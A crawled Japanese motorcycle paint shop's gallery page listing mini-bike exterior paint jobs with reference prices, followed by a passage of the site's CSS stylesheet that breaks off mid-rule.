

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://redcomet2006.com/photo/album/176689
body_size: 3179
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Red Comet - Gallery &gt; バイク外装　ミニ</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="Red Comet,その他" />
<meta name="description" content="Welcome to our homepage" />
<meta property="og:title" content="Red Comet" />
<meta property="og:image" content="https://cdn.goope.jp/4641/1603291446043pcu.jpg" />
<meta property="og:site_name" content="Red Comet" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="Red Comet / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?121161-1379683686";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="photo">
<div id="wrapper">
<div id="wrapper_inner">
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fredcomet2006.com%2Fphoto%2Falbum%2F176689&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>  
<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;090-8575-5649</div><br > 

    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://redcomet2006.com"><img src='//cdn.goope.jp/4641/1603291446043pcu_m.jpg' alt='Red Comet' /></a></h1>
    <div class="site_description site_description_smartphone">Welcome to our homepage</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    
    <!----------------------------------------------

      ページ：フォト

    ---------------------------------------------->
    <h2 class="page_title">Gallery</h2>
    <div class="photo_area">

      
      

      
      <div class="album_title"><span>バイク外装　ミニ</span></div>
      <div class="autopagerize_page_element">
      
      <div class="photo">
        <div class="photo_date">
          2016-04-03 09:04:27
        </div>
        <div class="photo_title">
          ＡＰＥ50
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/4641/160403090341-57005ddddb8fd_l.jpg' alt='IMG_0031.JPG'/>
        </div>
        <div class="photo_body">
          <p><span style="font-size: 14pt;"><strong>参考価格　200,000円</strong></span></p>
<p><span style="font-size: 14pt;"><strong>外装5点　12,500円</strong></span></p>
<p>※補修費用・タンク裏塗装・ロケット裏塗装は参考価格に含まれていません。</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          2013-08-04 19:01:58
        </div>
        <div class="photo_title">
          モンキー
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/4641/130804190155w32t_l.jpg' alt=''/>
        </div>
        <div class="photo_body">
          <p>参考価格　30,000円　</p><p>※補修費用・タンク、パーツ裏塗装・ロケット裏塗装は参考価格に含まれていません。</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          2013-09-02 20:20:20
        </div>
        <div class="photo_title">
          ゴリラ
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/4641/130902202018pdgk_l.jpg' alt=''/>
        </div>
        <div class="photo_body">
          <p>参考価格　30000円　</p><p>※補修費用・タンク、パーツ裏塗装・ロケット裏塗装は参考価格に含まれていません。</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          2013-09-02 20:21:37
        </div>
        <div class="photo_title">
          モンキー　マジョーラ×ラメ
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/4641/1309022021363jxy_l.jpg' alt=''/>
        </div>
        <div class="photo_body">
          <p>参考価格　33,000円　</p><p>※補修費用・タンク、パーツ裏塗装・ロケット裏塗装は参考価格に含まれていません。</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          2013-09-02 20:22:47
        </div>
        <div class="photo_title">
          モンキー
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/4641/130902202245d656_l.jpg' alt=''/>
        </div>
        <div class="photo_body">
          <p>参考価格　31000円　</p><p>※補修費用・タンク、パーツ裏塗装・ロケット裏塗装は参考価格に含まれていません。</p>
        </div>
      </div>
      
      </div>
      

    </div>
    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/photo/album/176689" class='chk'>1</a> <a href="/photo/album/176689/page/2">2</a>  <a href="/photo/album/176689/page/3">3</a>  <a href="/photo/album/176689/page/4">4</a> <a href="/photo/album/176689/page/2" class='next' rel='next'>&#187;</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/photo"  class="navi_photo active">Gallery</a><ul class="sub_navi">
<li><a href='/photo/album/45105'>コルク半帽（35）</a></li>
<li><a href='/photo/album/110743'>バイク外装　CBX400F（29）</a></li>
<li><a href='/photo/album/45106'>ﾊﾞｲｸ外装 HONDA（26）</a></li>
<li><a href='/photo/album/45119'>ﾊﾞｲｸ外装 SUZUKI（11）</a></li>
<li><a href='/photo/album/45120'>ﾊﾞｲｸ外装 YAMAHA（12）</a></li>
<li><a href='/photo/album/45121'>ﾊﾞｲｸ外装 kawasaki（10）</a></li>
<li><a href='/photo/album/176689' class='active'>バイク外装　ミニ（17）</a></li>
<li><a href='/photo/album/45122'>OTHER（6）</a></li>
</ul>
</li>
    
    <li><a href="/info"  class="navi_info">Gallery ＢＩＫＥ</a></li>
    
    <li><a href="http://shop.redcomet2006.com/" target="_blank" class="navi_links links_12635">Shopping（コルク半等）</a></li>
    
    <li><a href="http://sellinglist.auctions.yahoo.co.jp/user/wjhtb459" target="_blank" class="navi_links links_3401">ヤフオク出品リスト　</a></li>
    
    <li><a href="/free/system"  class="navi_free free_8060">システム</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/11"  class="navi_free free_31045">お支払方法</a></li>
    
    <li><a href="/about"  class="navi_about">特定商取引法に基く表示及び店舗情報</a></li>
    
    <li><a href="/pc/melmaga/redcomet2006/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fredcomet2006.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.29 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">17</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">72</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">1313523</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/redcomet2006"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Red Comet（ﾚｯﾄﾞｺﾒｯﾄ）&nbsp; </div>
      </div>
      <div class="shop_tel_footer">090-8575-5649</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://redcomet2006.com">Red Comet（ﾚｯﾄﾞｺﾒｯﾄ）</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://redcomet2006.com/style.css?121161-1379683686
body_size: 7070
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */
* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  右ナビゲーション
--------------------------------- */

div#wrapper {
	width: 960px;
	margin: 0 auto;
	}	
	
div#wrapper_inner {
	margin: 0 30px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: left;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: right;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 0 0 30px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: right;
	clear: right;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 0 0 30px;
  }	

div#footer {
	clear: both;
  width: 100%;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }
  
.rslides li {
  width: 650px;
  }	


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#404040 url(http://r.goope.jp//img/common_bg/16.jpg) no-repeat center center fixed;
    color:#333333;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
	 color: #333333;
	text-decoration: none;
	}
	
a:visited {
	 color: #333333;
	text-decoration: none;
	}
  	
a:hover {
	color: #989898;
	text-decoration: none;
	}
	
a:active {
	color: #333333;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }

  
   /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    }

  
.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
.shop_name {
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #333333;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #333333;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #ffffff;
	background-size: 30px 18px;  
  background-image: none;
  background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	}

html>body #navi ul li .active {
  color: #ffffff !important;	
  color: #ffffff;
	background-size: 30px 18px;  
  background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_3.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
  color: #989898; 
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_3_on.png); 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #333333;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_8060 a.free_8060, body.id_31045 a.free_31045 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #808080;
    display:none;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #333333;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
    border:1px solid #808080;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #333333;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
    border:1px solid #808080;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #333333;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px dotted #333333; 
  }	 

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }

    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}	
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px dotted #333333;
	border-top: 1px dotted #333333;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #333333;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #333333;	
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #333333;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #333333;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #333333;
	border-left: 1px solid #333333;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #333333;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #333333;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	 color: #333333;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #333333;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;	
	border-top: 1px dotted #333333;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #333333;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #333333;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #333333;	
	border-bottom: 1px dotted #333333;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}		

.menu_price {
  color:	#333333;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #333333;
	}			

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #333333;	
	border-bottom: 1px dotted #333333;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #333333;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px dotted #333333;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #333333;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #333333;
	background-image: url(/img/theme_beauty/background_img_1.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #333333;
	border-left: 1px dotted #333333;
	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #333333;
	border-left: 1px dotted #333333;
	border-right: 1px dotted #333333;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #333333;
	}		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background-color: #333333;
	background: -moz-linear-gradient(
	top,
	#6b6b6b 0%,
	#333333);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#6b6b6b),
	to(#333333));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #333333;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
		};
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 25px 0 0 0; 
	line-height: 130%;	
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background-color: #333333;
	background: -moz-linear-gradient(
	top,
	#6b6b6b 0%,
	#333333);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#6b6b6b),
	to(#333333));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #333333;
-moz-box-shadow:
